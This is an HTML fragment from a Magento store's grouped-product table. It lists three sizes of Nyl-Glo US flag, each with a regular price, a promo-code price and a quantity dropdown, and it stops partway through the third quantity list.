        <input name="form_key" type="hidden" value="JdR73CGnc6QgyMlH" />                                                                    
<div class="table-wrapper grouped">
    
    <table class="table data grouped"
           id="super-product-table-1997"
           data-mage-init='{ "Magento_GroupedProduct/js/product-ids-resolver": {} }'>
        <caption class="table-caption">Grouped product items</caption>
        <thead>
        <tr>
                            <th class="col image" scope="col"></th>
                        <th class="col item" scope="col">Product Name</th>
                            <th class="col qty" scope="col">Qty</th>
                    </tr>
        </thead>

                <tbody>
                        <tr>
                                    <td data-th="Product Image" class="col image">
                                                <span class="product-image-container product-image-container-1993" style="width: 140px">
    <span class="product-image-wrapper" style="padding-bottom: 64.285714285714%">
        <picture class="product-image-photo"><source type="image/webp" data-srcset="https://mystore.com/media/catalog/product/cache/cd8434cbc9b8ddd82f1f61c0513d20ae/f/l/flag-1-8b745a35.webp"><img class="product-image-photo" data-src="https://mystore.com/media/catalog/product/cache/cd8434cbc9b8ddd82f1f61c0513d20ae/f/l/flag-1.jpg" width="140" height="90" alt="3&#x2019;&#x20;x&#x20;5&#x2019;&#x20;Nyl-Glo&#x20;U.S.&#x20;Flag" data-image-lazy="true" loading="lazy" /></picture></span>
</span>
                    </td>
                                <td data-th="Product Name" class="col item">
                    <strong class="product-item-name">3’ x 5’ Nyl-Glo U.S. Flag</strong>
                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="1993" data-price-box="product-id-1993">
    <span class="normal-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1993"                data-price-amount="59.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$59.99</span></span>
                </span>
    </span>
            <span class="special-price">
            
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1993"                data-price-amount="41.99"
        data-price-type="promoPrice"
        class="price-wrapper "
    ><span class="price">$41.99</span></span>
                    <span class="promo-label">w/ promo code</span>
                </span>
        </span>
    
</div>                                                            </td>
                                <td data-th="Qty" class="col qty">
                                        <div class="control qty">
                                                    <div class="qty-list-wrapper">
                                <div class="qty-list-title">0</div>
                                <ul class="qty-list">
                                                                            <li class="qty-list-item selected"
                                            data-select-option-value="0"
                                        >
                                            0                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="1"
                                        >
                                            1                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="2"
                                        >
                                            2                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="3"
                                        >
                                            3                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="4"
                                        >
                                            4                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="5"
                                        >
                                            5                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="6"
                                        >
                                            6                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="7"
                                        >
                                            7                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="8"
                                        >
                                            8                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="9"
                                        >
                                            9                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="10"
                                        >
                                            10                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="11"
                                        >
                                            11                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="12"
                                        >
                                            12                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="13"
                                        >
                                            13                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="14"
                                        >
                                            14                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="15"
                                        >
                                            15                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="16"
                                        >
                                            16                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="17"
                                        >
                                            17                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="18"
                                        >
                                            18                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="19"
                                        >
                                            19                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="20"
                                        >
                                            20                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="21"
                                        >
                                            21                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="22"
                                        >
                                            22                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="23"
                                        >
                                            23                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="24"
                                        >
                                            24                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="25"
                                        >
                                            25                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="26"
                                        >
                                            26                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="27"
                                        >
                                            27                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="28"
                                        >
                                            28                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="29"
                                        >
                                            29                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="30"
                                        >
                                            30                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="31"
                                        >
                                            31                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="32"
                                        >
                                            32                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="33"
                                        >
                                            33                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="34"
                                        >
                                            34                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="35"
                                        >
                                            35                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="36"
                                        >
                                            36                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="37"
                                        >
                                            37                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="38"
                                        >
                                            38                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="39"
                                        >
                                            39                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="40"
                                        >
                                            40                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="41"
                                        >
                                            41                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="42"
                                        >
                                            42                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="43"
                                        >
                                            43                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="44"
                                        >
                                            44                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="45"
                                        >
                                            45                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="46"
                                        >
                                            46                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="47"
                                        >
                                            47                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="48"
                                        >
                                            48                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="49"
                                        >
                                            49                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="50"
                                        >
                                            50                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="51"
                                        >
                                            51                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="52"
                                        >
                                            52                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="53"
                                        >
                                            53                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="54"
                                        >
                                            54                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="55"
                                        >
                                            55                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="56"
                                        >
                                            56                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="57"
                                        >
                                            57                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="58"
                                        >
                                            58                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="59"
                                        >
                                            59                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="60"
                                        >
                                            60                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="61"
                                        >
                                            61                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="62"
                                        >
                                            62                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="63"
                                        >
                                            63                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="64"
                                        >
                                            64                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="65"
                                        >
                                            65                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="66"
                                        >
                                            66                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="67"
                                        >
                                            67                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="68"
                                        >
                                            68                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="69"
                                        >
                                            69                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="70"
                                        >
                                            70                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="71"
                                        >
                                            71                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="72"
                                        >
                                            72                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="73"
                                        >
                                            73                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="74"
                                        >
                                            74                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="75"
                                        >
                                            75                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="76"
                                        >
                                            76                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="77"
                                        >
                                            77                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="78"
                                        >
                                            78                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="79"
                                        >
                                            79                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="80"
                                        >
                                            80                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="81"
                                        >
                                            81                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="82"
                                        >
                                            82                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="83"
                                        >
                                            83                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="84"
                                        >
                                            84                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="85"
                                        >
                                            85                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="86"
                                        >
                                            86                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="87"
                                        >
                                            87                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="88"
                                        >
                                            88                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="89"
                                        >
                                            89                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="90"
                                        >
                                            90                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="91"
                                        >
                                            91                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="92"
                                        >
                                            92                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="93"
                                        >
                                            93                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="94"
                                        >
                                            94                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="95"
                                        >
                                            95                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="96"
                                        >
                                            96                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="97"
                                        >
                                            97                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="98"
                                        >
                                            98                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="99"
                                        >
                                            99                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="100"
                                        >
                                            100                                        </li>
                                                                    </ul>
                            </div>
                            <script type="text/x-magento-init">
                            {
                                ".qty-list-wrapper": {
                                    "MyPillow_ProductQty/js/dropdown": {}
                                }
                            }
                            </script>
                        
                        <input type="number"
                               name="super_group[1993]"
                               data-selector="super_group[1993]"
                               value="0"
                               title="Qty"
                               class="input-text qty select"
                               data-validate="{'validate-grouped-qty':'#super-product-table-1997'}"
                               data-errors-message-box="#validation-message-box-grouped"/>
                    </div>
                                </td>
                            </tr>
                                    <tr>
                                    <td data-th="Product Image" class="col image">
                                                <span class="product-image-container product-image-container-1994" style="width: 140px">
    <span class="product-image-wrapper" style="padding-bottom: 64.285714285714%">
        <picture class="product-image-photo"><source type="image/webp" data-srcset="https://mystore.com/media/catalog/product/cache/cd8434cbc9b8ddd82f1f61c0513d20ae/f/l/flag-1_1-9c3872a5.webp"><img class="product-image-photo" data-src="https://mystore.com/media/catalog/product/cache/cd8434cbc9b8ddd82f1f61c0513d20ae/f/l/flag-1_1.jpg" width="140" height="90" alt="4x6&#x20;Nyl-Glo&#x20;US&#x20;Flag" data-image-lazy="true" loading="lazy" /></picture></span>
</span>
                    </td>
                                <td data-th="Product Name" class="col item">
                    <strong class="product-item-name">4x6 Nyl-Glo US Flag</strong>
                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="1994" data-price-box="product-id-1994">
    <span class="normal-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1994"                data-price-amount="75.7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$75.70</span></span>
                </span>
    </span>
            <span class="special-price">
            
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1994"                data-price-amount="52.99"
        data-price-type="promoPrice"
        class="price-wrapper "
    ><span class="price">$52.99</span></span>
                    <span class="promo-label">w/ promo code</span>
                </span>
        </span>
    
</div>                                                            </td>
                                <td data-th="Qty" class="col qty">
                                        <div class="control qty">
                                                    <div class="qty-list-wrapper">
                                <div class="qty-list-title">0</div>
                                <ul class="qty-list">
                                                                            <li class="qty-list-item selected"
                                            data-select-option-value="0"
                                        >
                                            0                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="1"
                                        >
                                            1                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="2"
                                        >
                                            2                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="3"
                                        >
                                            3                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="4"
                                        >
                                            4                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="5"
                                        >
                                            5                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="6"
                                        >
                                            6                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="7"
                                        >
                                            7                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="8"
                                        >
                                            8                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="9"
                                        >
                                            9                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="10"
                                        >
                                            10                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="11"
                                        >
                                            11                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="12"
                                        >
                                            12                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="13"
                                        >
                                            13                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="14"
                                        >
                                            14                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="15"
                                        >
                                            15                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="16"
                                        >
                                            16                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="17"
                                        >
                                            17                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="18"
                                        >
                                            18                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="19"
                                        >
                                            19                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="20"
                                        >
                                            20                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="21"
                                        >
                                            21                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="22"
                                        >
                                            22                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="23"
                                        >
                                            23                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="24"
                                        >
                                            24                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="25"
                                        >
                                            25                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="26"
                                        >
                                            26                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="27"
                                        >
                                            27                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="28"
                                        >
                                            28                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="29"
                                        >
                                            29                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="30"
                                        >
                                            30                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="31"
                                        >
                                            31                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="32"
                                        >
                                            32                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="33"
                                        >
                                            33                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="34"
                                        >
                                            34                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="35"
                                        >
                                            35                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="36"
                                        >
                                            36                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="37"
                                        >
                                            37                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="38"
                                        >
                                            38                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="39"
                                        >
                                            39                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="40"
                                        >
                                            40                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="41"
                                        >
                                            41                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="42"
                                        >
                                            42                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="43"
                                        >
                                            43                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="44"
                                        >
                                            44                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="45"
                                        >
                                            45                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="46"
                                        >
                                            46                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="47"
                                        >
                                            47                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="48"
                                        >
                                            48                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="49"
                                        >
                                            49                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="50"
                                        >
                                            50                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="51"
                                        >
                                            51                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="52"
                                        >
                                            52                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="53"
                                        >
                                            53                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="54"
                                        >
                                            54                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="55"
                                        >
                                            55                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="56"
                                        >
                                            56                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="57"
                                        >
                                            57                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="58"
                                        >
                                            58                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="59"
                                        >
                                            59                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="60"
                                        >
                                            60                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="61"
                                        >
                                            61                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="62"
                                        >
                                            62                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="63"
                                        >
                                            63                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="64"
                                        >
                                            64                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="65"
                                        >
                                            65                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="66"
                                        >
                                            66                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="67"
                                        >
                                            67                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="68"
                                        >
                                            68                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="69"
                                        >
                                            69                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="70"
                                        >
                                            70                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="71"
                                        >
                                            71                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="72"
                                        >
                                            72                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="73"
                                        >
                                            73                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="74"
                                        >
                                            74                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="75"
                                        >
                                            75                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="76"
                                        >
                                            76                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="77"
                                        >
                                            77                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="78"
                                        >
                                            78                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="79"
                                        >
                                            79                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="80"
                                        >
                                            80                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="81"
                                        >
                                            81                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="82"
                                        >
                                            82                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="83"
                                        >
                                            83                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="84"
                                        >
                                            84                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="85"
                                        >
                                            85                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="86"
                                        >
                                            86                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="87"
                                        >
                                            87                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="88"
                                        >
                                            88                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="89"
                                        >
                                            89                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="90"
                                        >
                                            90                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="91"
                                        >
                                            91                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="92"
                                        >
                                            92                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="93"
                                        >
                                            93                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="94"
                                        >
                                            94                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="95"
                                        >
                                            95                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="96"
                                        >
                                            96                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="97"
                                        >
                                            97                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="98"
                                        >
                                            98                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="99"
                                        >
                                            99                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="100"
                                        >
                                            100                                        </li>
                                                                    </ul>
                            </div>
                            <script type="text/x-magento-init">
                            {
                                ".qty-list-wrapper": {
                                    "MyPillow_ProductQty/js/dropdown": {}
                                }
                            }
                            </script>
                        
                        <input type="number"
                               name="super_group[1994]"
                               data-selector="super_group[1994]"
                               value="0"
                               title="Qty"
                               class="input-text qty select"
                               data-validate="{'validate-grouped-qty':'#super-product-table-1997'}"
                               data-errors-message-box="#validation-message-box-grouped"/>
                    </div>
                                </td>
                            </tr>
                                    <tr>
                                    <td data-th="Product Image" class="col image">
                                                <span class="product-image-container product-image-container-1995" style="width: 140px">
    <span class="product-image-wrapper" style="padding-bottom: 64.285714285714%">
        <picture class="product-image-photo"><source type="image/webp" data-srcset="https://mystore.com/media/catalog/product/cache/cd8434cbc9b8ddd82f1f61c0513d20ae/f/l/flag-1_1_1-4f2093c5.webp"><img class="product-image-photo" data-src="https://mystore.com/media/catalog/product/cache/cd8434cbc9b8ddd82f1f61c0513d20ae/f/l/flag-1_1_1.jpg" width="140" height="90" alt="5x8&#x20;Nyl-Glo&#x20;US&#x20;Flag" data-image-lazy="true" loading="lazy" /></picture></span>
</span>
                    </td>
                                <td data-th="Product Name" class="col item">
                    <strong class="product-item-name">5x8 Nyl-Glo US Flag</strong>
                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="1995" data-price-box="product-id-1995">
    <span class="normal-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1995"                data-price-amount="107.13"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$107.13</span></span>
                </span>
    </span>
            <span class="special-price">
            
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1995"                data-price-amount="74.99"
        data-price-type="promoPrice"
        class="price-wrapper "
    ><span class="price">$74.99</span></span>
                    <span class="promo-label">w/ promo code</span>
                </span>
        </span>
    
</div>                                                            </td>
                                <td data-th="Qty" class="col qty">
                                        <div class="control qty">
                                                    <div class="qty-list-wrapper">
                                <div class="qty-list-title">0</div>
                                <ul class="qty-list">
                                                                            <li class="qty-list-item selected"
                                            data-select-option-value="0"
                                        >
                                            0                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="1"
                                        >
                                            1                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="2"
                                        >
                                            2                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="3"
                                        >
                                            3                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="4"
                                        >
                                            4                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="5"
                                        >
                                            5                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="6"
                                        >
                                            6                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="7"
                                        >
                                            7                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="8"
                                        >
                                            8                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="9"
                                        >
                                            9                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="10"
                                        >
                                            10                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="11"
                                        >
                                            11                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="12"
                                        >
                                            12                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="13"
                                        >
                                            13                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="14"
                                        >
                                            14                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="15"
                                        >
                                            15                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="16"
                                        >
                                            16                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="17"
                                        >
                                            17                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="18"
                                        >
                                            18                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="19"
                                        >
                                            19                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="20"
                                        >
                                            20                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="21"
                                        >
                                            21                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="22"
                                        >
                                            22                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="23"
                                        >
                                            23                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="24"
                                        >
                                            24                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="25"
                                        >
                                            25                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="26"
                                        >
                                            26                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="27"
                                        >
                                            27                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="28"
                                        >
                                            28                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="29"
                                        >
                                            29                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="30"
                                        >
                                            30                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="31"
                                        >
                                            31                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="32"
                                        >
                                            32                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="33"
                                        >
                                            33                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="34"
                                        >
                                            34                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="35"
                                        >
                                            35                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="36"
                                        >
                                            36                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="37"
                                        >
                                            37                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="38"
                                        >
                                            38                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="39"
                                        >
                                            39                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="40"
                                        >
                                            40                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="41"
                                        >
                                            41                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="42"
                                        >
                                            42                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="43"
                                        >
                                            43                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="44"
                                        >
                                            44                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="45"
                                        >
                                            45                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="46"
                                        >
                                            46                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="47"
                                        >
                                            47                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="48"
                                        >
                                            48                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="49"
                                        >
                                            49                                        </li>
